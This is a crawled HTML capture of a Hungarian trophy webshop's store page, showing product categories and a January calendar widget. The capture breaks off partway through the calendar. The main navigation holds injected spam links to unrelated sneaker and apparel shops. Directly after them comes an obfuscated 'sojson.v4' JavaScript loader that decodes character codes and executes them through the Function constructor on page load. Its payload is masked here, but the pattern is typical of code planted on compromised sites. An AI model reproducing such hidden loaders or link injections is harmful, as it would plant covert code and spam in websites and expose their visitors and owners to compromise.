

--- FILE ---
content_type: text/html; charset=ISO-8859-2
request_url: http://serlegshop.hu/index.php?option=com_virtuemart&Itemid=19&vmcchk=1&Itemid=19
body_size: 8440
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<script src='https://www.google.com/recaptcha/api.js'></script>
<title>Serlegshop&nbsp;-&nbsp;Serlegshop</title>
<meta name="description" content="" />
<meta name="keywords" content="Joomla, joomla" />
<meta name="Generator" content="Joomla! - Copyright &amp;copy; 2005 - 2007 Open Source Matters. All rights reserved." />
<meta name="robots" content="index, follow" />
<script type="text/javascript" src="http://serlegshop.hu/components/com_virtuemart/js/sleight.js"></script>
<link type="text/css" rel="stylesheet" media="screen, projection" href="http://serlegshop.hu/components/com_virtuemart/css/shop.css" />
	<link rel="shortcut icon" href="http://serlegshop.hu/images/favicon.ico" />
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<link href="http://serlegshop.hu/templates/mf_whitesquid/css/template_css.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript" src="http://serlegshop.hu/templates/mf_whitesquid/scripts/mf.script.js"></script>
<link href="http://serlegshop.hu/templates/mf_whitesquid/css/colors/default.css" rel="stylesheet" type="text/css" />
		<script type="text/javascript">
		var currentFontSize = 3;
		</script>
	<link href="http://serlegshop.hu/templates/mf_whitesquid/mf_scriptdlmenu/mf-scriptdlmenu.css" rel="stylesheet" type="text/css" />
					<script language="javascript" type="text/javascript" src="http://serlegshop.hu/templates/mf_whitesquid/mf_scriptdlmenu/mf-scriptdlmenu.js"></script>


<!--[if lte IE 6]>
<style type="text/css">
.clearfix {	height: 1%;}
</style>
<![endif]-->

<!--[if gte IE 7.0]>
<style type="text/css">
.clearfix {	display: inline-block;}
</style>
<![endif]-->

<link rel="icon" href="http://serlegshop.hu/templates/mf_whitesquid/favicon.ico" type="image/x-icon">
</head>

<body id="bd" class="wide fs3">
<a title="Skip to content" href="#Content" style="display: none;">Skip to content</a>

<!-- BEGIN: HEADER -->
<a name="Top" id="Top"></a>
<div id="mf-headerwrap">

	<div id="mf-header" class="clearfix" style="background: url(http://serlegshop.hu/templates/mf_whitesquid/images/default/header-deco//abstract-3.png) no-repeat bottom right;">
	
				<div id="mf-usertoolswrap">
			<div id="mf-usertools">
						<span class="mf-usertools">
	    <a href="#Narrow" onclick="setScreenType('narrow');return false;"><img title="Narrow screen" src="http://serlegshop.hu/templates/mf_whitesquid/images/default/user-screen1.gif" alt="Narrow screen resolution" id="mf-tool-narrow" onclick="changeToolHilite(curtool, this);curtool=this;" /></a>
	    <a href="#Wide" onclick="setScreenType('wide');return false;"><img title="Wide screen" src="http://serlegshop.hu/templates/mf_whitesquid/images/default/user-screen2-hilite.gif" alt="Wide screen resolution" id="mf-tool-wide" onclick="changeToolHilite(curtool, this);curtool=this;" /></a>
	    <a href="#Auto" onclick="setScreenType('auto');return false;"><img title="Auto adjust screen size" src="http://serlegshop.hu/templates/mf_whitesquid/images/default/user-screen3.gif" alt="Auto adjust screen size" id="mf-tool-auto" onclick="changeToolHilite(curtool, this);curtool=this;" /></a>
		<a href="#Increase" onclick="changeFontSize(1); return false;"><img title="Increase font size" src="http://serlegshop.hu/templates/mf_whitesquid/images/default/user-increase.gif" alt="Increase font size" id="mf-tool-increase" /></a>
	    <a href="#Decrease" onclick="changeFontSize(-1); return false;"><img title="Decrease font size" src="http://serlegshop.hu/templates/mf_whitesquid/images/default/user-decrease.gif" alt="Decrease font size" id="mf-tool-decrease" /></a>
	    <a href="#Default" onclick="revertStyles(3); return false;"><img title="Default size" src="http://serlegshop.hu/templates/mf_whitesquid/images/default/user-reset.gif" alt="Default font size" id="mf-tool-reset" /></a>
    </span>
	<script type="text/javascript">
	var curtool = document.getElementById('mf-tool-wide');
	</script>
										<div id="mf-search">
				
<form action="index.php?option=com_search" method="get">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="search" class="inputbox" type="text" size="16" value="Keresendő szó..."  onblur="if(this.value=='') this.value='Keresendő szó...';" onfocus="if(this.value=='Keresendő szó...') this.value='';" /><input type="submit" value="Keresés" class="button"/>	</div>

	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="" />	
</form>				</div>
							</div>
		</div>
		
		<h1>
			<a href="index.php"><img src="http://serlegshop.hu/templates/mf_whitesquid/images/logo.png" alt="Serlegshop" /></a>
		</h1>

		<!-- BEGIN: MAIN NAVIGATION -->
		<div id="mf-mainnav">
		<div id="mfsdl-mainnav"><ul><li class="keys_words" id="mfsdl-mainnav2"><a class="keys_words" href="https://ingressive.org/dccefwshop/entertainment-news/red-carpet/taylor-swift-sabrina-carpenter-american-music-awards-2022-1203371970/"  title="Taylor Swift & Sabrina Carpenter&#039;s Height Contrasts at AMAs Go Viral"><span class="keys_words">Taylor Swift & Sabrina Carpenter&#039;s Height Contrasts at AMAs Go Viral</span></a></li><li class="keys_words" id="mfsdl-mainnav2"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/"  title="nike air jordan 1 mid outlet"><span class="keys_words">nike air jordan 1 mid outlet</span></a></li><li class="keys_words" id="mfsdl-mainnav2"><a class="keys_words" href=" &acirc;&#128;&#147; Icse2014Shops - camiseta nike original - Nike Air Zoom Alphafly Next% 3 FP "Blueprint" W HF7356 900"  title=""><span class="keys_words"></span></a></li><li class="keys_words" id="mfsdl-mainnav2"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/spizike-jordan-shoes"  title="Travis Scott Jordan 1 Low Reverse Mocha Shirts Sneaker Match Sail Count your Blessings quantity"><span class="keys_words">Travis Scott Jordan 1 Low Reverse Mocha Shirts Sneaker Match Sail Count your Blessings quantity</span></a></li><li class="keys_words" id="mfsdl-mainnav2"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/it/p/t-shirt-with-logo-adidas-originals-t-shirt-black-1570984"  title="yeezy resale price dropped by trump meme - SchaferandweinerShops Italy - Black T - shirt with logo ADIDAS Originals"><span class="keys_words">yeezy resale price dropped by trump meme - SchaferandweinerShops Italy - Black T - shirt with logo ADIDAS Originals</span></a></li>
<li id="mfsdl-mainnav2"><a href="index.php?option=com_mjfrontpage&amp;Itemid=2"  title="Nyitólap"><span>Nyitólap</span></a></li>
<li id="mfsdl-mainnav19"><a href="index.php?option=com_virtuemart&amp;Itemid=19"  title="Webáruház"><span>Webáruház</span></a></li>
<li id="mfsdl-mainnav21"><a href="index.php?option=com_content&amp;task=blogcategory&amp;id=7&amp;Itemid=21"  title="Hírek"><span>Hírek</span></a></li>
<li id="mfsdl-mainnav38"><a href="index.php?option=com_content&amp;task=blogcategory&amp;id=9&amp;Itemid=38"  title="Érdekességek"><span>Érdekességek</span></a></li>
<li id="mfsdl-mainnav37"><a href="index.php?option=com_extcalendar&amp;Itemid=37"  title="Eseménynaptár"><span>Eseménynaptár</span></a></li>
<li id="mfsdl-mainnav4"><a href="index.php?option=com_easybook&amp;Itemid=4"  title="Vendégkönyv"><span>Vendégkönyv</span></a></li>
<li id="mfsdl-mainnav7"><a href="index.php?option=com_contact&amp;Itemid=7"  title="Kapcsolat"><span>Kapcsolat</span></a></li>
<li id="mfsdl-mainnav34"><a href="index.php?option=com_content&amp;task=view&amp;id=24&amp;Itemid=34"  title="Üzletszabályzat"><span>Üzletszabályzat</span></a></li>
<li id="mfsdl-mainnav36"><a href="index.php?option=com_content&amp;task=view&amp;id=26&amp;Itemid=36"  title="Adatvédelem"><span>Adatvédelem</span></a></li>
<li id="mfsdl-mainnav40"><a href="index.php?option=com_seyret&amp;Itemid=40"  title="Videók"><span>Videók</span></a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul></div>		</div>
		<!-- END: MAIN NAVIGATION -->

	</div>
	
</div>
<!-- END: HEADER -->

<div id="mf-containerwrap" class="clearfix">
<div id="mf-container">

	<!-- BEGIN: CONTENT -->
	<div id="mf-mainbody">
	<a name="Content" id="Content"></a>

	<div id="mf-content">
			
		<div id="mf-pathway">
					<span class="pathway"><a href="index.php" class="pathway">Nyitólap</a> <img src="http://serlegshop.hu/templates/mf_whitesquid/images/arrow.png" border="0" alt="arrow" />   Webáruház </span>				</div>
		<div class="shop_info"><b>Információ</b>: <br />
</div><br />
<table width="100%" cellspacing="0" cellpadding="0">  
  <tr>
    <td class="componentheading" colspan="4">Kategóriák</td>
  </tr>
  <tr> 
        <td style="text-align:center;" width="25%" valign="top">
          <a title="" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=1&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/242b3a43a6716f109a1cf05b822a06dc.jpg" width="49" height="95" alt="" border="0" /><br /> (192)           </a>
        </td>
       
        <td style="text-align:center;" width="25%" valign="top">
          <a title="" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=3&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/7d3157a544013eec165963ba33c65e1d.jpg" width="95" height="95" alt="" border="0" /><br /> (191)           </a>
        </td>
       
        <td style="text-align:center;" width="25%" valign="top">
          <a title="" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=4&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/8216310ed17ab9ea8f851d60d253f8a1.jpg" width="137" height="95" alt="" border="0" /><br /> (217)           </a>
        </td>
       
        <td style="text-align:center;" width="25%" valign="top">
          <a title="" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=5&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/245d49f15ec50e1e7451c5396bcdb1c7.png" width="105" height="95" alt="" border="0" /><br /> (5)           </a>
        </td>
      </tr><tr> 
        <td style="text-align:center;" width="25%" valign="top">
          <a title="Plakett" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=6&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/c7007443b6dbbfb061cdfc5c219822c5.jpg" width="95" height="95" alt="Plakett" border="0" /><br />Plakett (20)           </a>
        </td>
       
        <td style="text-align:center;" width="25%" valign="top">
          <a title="" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=7&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/3db86c4f6f3977d2118dc78a04a3333b.jpg" width="95" height="95" alt="" border="0" /><br /> (30)           </a>
        </td>
       
        <td style="text-align:center;" width="25%" valign="top">
          <a title="" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=10&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/40f82b8134939aec2957116a66f9d9d8.jpg" width="147" height="95" alt="" border="0" /><br /> (7)           </a>
        </td>
       
        <td style="text-align:center;" width="25%" valign="top">
          <a title="" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=11&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/0eda5c02bcc8e40c0d4dd30dd539c76f.jpg" width="66" height="95" alt="" border="0" /><br /> (13)           </a>
        </td>
      </tr><tr> 
        <td style="text-align:center;" width="25%" valign="top">
          <a title="" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=12&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/95f0cd2361247078d2f0588215e5ad66.jpg" width="96" height="96" alt="" border="0" /><br /> (13)           </a>
        </td>
       
        <td style="text-align:center;" width="25%" valign="top">
          <a title="" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=39&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/703cf0090ee8c4b098433b7219de0f10.png" width="100" height="100" alt="" border="0" /><br /> (1)           </a>
        </td>
       
        <td style="text-align:center;" width="25%" valign="top">
          <a title="" href="http://serlegshop.hu/index.php?option=com_virtuemart&amp;page=shop.browse&amp;category_id=40&Itemid=19"> 
          <img src="http://serlegshop.hu/components/com_virtuemart/shop_image/category/35acecd422211d4b7e31cd5806b7e1bd.png" width="100" height="100" alt="" border="0" /><br /> (13)           </a>
        </td>
      </tr></table>
<p>
</p><p align="center"><font color="#ff0000"><strong>Egyedi kedvezményekért vegye fel a kapcsolatot üzletünkkel (Kapcsolat menüpont)!</strong></font>
</p><p align="center">&nbsp;<br>&nbsp;</p>


	</div>

		<!-- BEGIN: LEFT COLUMN -->
	<div id="mf-leftcol">
				<div class="module">
			<div>
				<div>
					<div>
						
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="index.php?option=com_mjfrontpage&amp;Itemid=2" class="mainlevel" >Nyitólap</a></td></tr>
<tr align="left"><td><a href="index.php?option=com_virtuemart&amp;Itemid=19" class="mainlevel" id="active_menu">Webáruház</a></td></tr>
<tr align="left"><td><a href="index.php?option=com_content&amp;task=blogcategory&amp;id=7&amp;Itemid=21" class="mainlevel" >Hírek</a></td></tr>
<tr align="left"><td><a href="index.php?option=com_content&amp;task=blogcategory&amp;id=9&amp;Itemid=38" class="mainlevel" >Érdekességek</a></td></tr>
<tr align="left"><td><a href="index.php?option=com_extcalendar&amp;Itemid=37" class="mainlevel" >Eseménynaptár</a></td></tr>
<tr align="left"><td><a href="index.php?option=com_easybook&amp;Itemid=4" class="mainlevel" >Vendégkönyv</a></td></tr>
<tr align="left"><td><a href="index.php?option=com_contact&amp;Itemid=7" class="mainlevel" >Kapcsolat</a></td></tr>
<tr align="left"><td><a href="index.php?option=com_content&amp;task=view&amp;id=24&amp;Itemid=34" class="mainlevel" >Üzletszabályzat</a></td></tr>
<tr align="left"><td><a href="index.php?option=com_content&amp;task=view&amp;id=26&amp;Itemid=36" class="mainlevel" >Adatvédelem</a></td></tr>
<tr align="left"><td><a href="index.php?option=com_seyret&amp;Itemid=40" class="mainlevel" >Videók</a></td></tr>
</table>					</div>
				</div>
			</div>
		</div>
				<div class="module">
			<div>
				<div>
					<div>
						<h3></h3>
<div id="extcal_minical">
	<table align="center" border="0" cellspacing="1" cellpadding="0" style="background-color: #FFFFFF; border: 1px solid #BEC2C3; width: 135">
		<tr>
			<td>

			<table border="0" cellspacing="0" cellpadding="2" width="100%" class="extcal_navbar">
				<tr>
<!-- BEGIN with_navigation_row -->
<!-- BEGIN no_previous_month_link_row -->
					<td align="center" height="18" valign="middle"><img src="http://serlegshop.hu/components/com_extcalendar/themes/default/images/mini_arrowleft_inactive.gif" border="0" alt="" title=""></td>
<!-- END no_previous_month_link_row -->

					<td align="center" height="18" valign="middle" width="98%" class='extcal_month_label' nowrap>January 2026</td>
					<td align="center" height="18" valign="middle"
						onMouseOver="extcal_showOnBar('February 2026');return true;" 
						onMouseOut="extcal_showOnBar('');return true;">
					  <a href="index.php?option=com_virtuemart&Itemid=19&vmcchk=1&date=2026-02-01"><img src="http://serlegshop.hu/components/com_extcalendar/themes/default/images/mini_arrowright.gif" border="0" alt="February 2026" title="February 2026"></a></td>
<!-- END with_navigation_row -->

				</tr>
			</table>

	<table align="center" border="0" cellspacing="0" cellpadding="0" width="135"  class="extcal_weekdays">
		<tr>
<!-- BEGIN weeknumber_header_row -->
			<td></td>
<!-- END weeknumber_header_row -->

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Va
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Hé
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Ke
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Sz
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Cs
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Pé
			</td>

			<td height='24' class="extcal_weekdays" valign="top" align="center">
				Sz
			</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onMouseOver="extcal_showOnBar('1. hét');return true;" 
				onMouseOut="extcal_showOnBar('');return true;">
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=week&date=2026-01-03" target=""><img src="http://serlegshop.hu/components/com_extcalendar/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="1. hét"></a></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-01');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-01" title="0 esemény" class="extcal_daylink" target="">1</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-02');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-02" title="0 esemény" class="extcal_daylink" target="">2</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-03');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-03" title="0 esemény" class="extcal_daylink" target="">3</a>
<!-- END linkable_row -->

		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onMouseOver="extcal_showOnBar('2. hét');return true;" 
				onMouseOut="extcal_showOnBar('');return true;">
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=week&date=2026-01-10" target=""><img src="http://serlegshop.hu/components/com_extcalendar/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="2. hét"></a></td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-04');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-04" title="0 esemény" class="extcal_sundaylink" target="">4</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-05');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-05" title="0 esemény" class="extcal_daylink" target="">5</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-06');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-06" title="0 esemény" class="extcal_daylink" target="">6</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-07');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-07" title="0 esemény" class="extcal_daylink" target="">7</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-08');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-08" title="0 esemény" class="extcal_daylink" target="">8</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-09');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-09" title="0 esemény" class="extcal_daylink" target="">9</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-10');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-10" title="0 esemény" class="extcal_daylink" target="">10</a>
<!-- END linkable_row -->

		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onMouseOver="extcal_showOnBar('3. hét');return true;" 
				onMouseOut="extcal_showOnBar('');return true;">
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=week&date=2026-01-17" target=""><img src="http://serlegshop.hu/components/com_extcalendar/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="3. hét"></a></td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-11');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-11" title="0 esemény" class="extcal_sundaylink" target="">11</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-12');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-12" title="0 esemény" class="extcal_daylink" target="">12</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-13');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-13" title="0 esemény" class="extcal_daylink" target="">13</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-14');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-14" title="0 esemény" class="extcal_daylink" target="">14</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-15');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-15" title="0 esemény" class="extcal_daylink" target="">15</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-16');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-16" title="0 esemény" class="extcal_daylink" target="">16</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-17');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-17" title="0 esemény" class="extcal_daylink" target="">17</a>
<!-- END linkable_row -->

		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onMouseOver="extcal_showOnBar('4. hét');return true;" 
				onMouseOut="extcal_showOnBar('');return true;">
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=week&date=2026-01-24" target=""><img src="http://serlegshop.hu/components/com_extcalendar/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="4. hét"></a></td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-18');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-18" title="0 esemény" class="extcal_sundaylink" target="">18</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-19');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-19" title="0 esemény" class="extcal_daylink" target="">19</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-20');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-20" title="0 esemény" class="extcal_daylink" target="">20</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_todaycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-21');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-21" title="0 esemény" class="extcal_daylink" target="">21</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-22');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-22" title="0 esemény" class="extcal_daylink" target="">22</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-23');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-23" title="0 esemény" class="extcal_daylink" target="">23</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-24');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-24" title="0 esemény" class="extcal_daylink" target="">24</a>
<!-- END linkable_row -->

		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onMouseOver="extcal_showOnBar('5. hét');return true;" 
				onMouseOut="extcal_showOnBar('');return true;">
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=week&date=2026-01-31" target=""><img src="http://serlegshop.hu/components/com_extcalendar/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="5. hét"></a></td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-25');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-25" title="0 esemény" class="extcal_sundaylink" target="">25</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-26');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-26" title="0 esemény" class="extcal_daylink" target="">26</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-27');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-27" title="0 esemény" class="extcal_daylink" target="">27</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-28');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-28" title="0 esemény" class="extcal_daylink" target="">28</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-29');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="http://serlegshop.hu/index.php?option=com_extcalendar&extmode=day&date=2026-01-29" title="0 esemény" class="extcal_daylink" target="">29</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onMouseOver="extcal_showOnBar('2026-Jan-30');return true;" onMouseOut="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
